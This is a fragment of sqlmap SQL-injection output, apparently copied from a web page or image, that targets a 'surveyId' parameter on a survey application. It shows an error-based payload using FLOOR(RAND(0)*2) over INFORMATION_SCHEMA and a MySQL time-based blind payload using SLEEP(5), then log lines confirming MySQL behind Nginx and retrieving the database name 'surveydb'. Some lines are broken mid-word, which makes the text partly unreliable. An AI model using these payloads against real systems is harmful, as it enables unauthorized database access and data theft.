 6d3a,(SELECT (CASE WHEN (6278=6278) THEN 1 ELSE 0 END)),0x3a6167613a,FLOOR(RAND
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&format=json&type=s
rvey&time=1337256627597
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: surveyId=8133 AND SLEEP(5)&format=json&type=survey&time=1337256627
97
---
[00:35:36] [INFO] testing MySQL
[00:35:36] [WARNING] reflective value(s) found and filtering out
[00:35:36] [INFO] confirming MySQL
[00:35:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[00:35:37] [INFO] fetching current database
[00:35:38] [INFO] retrieved: surveydb
current database: 'surveydb'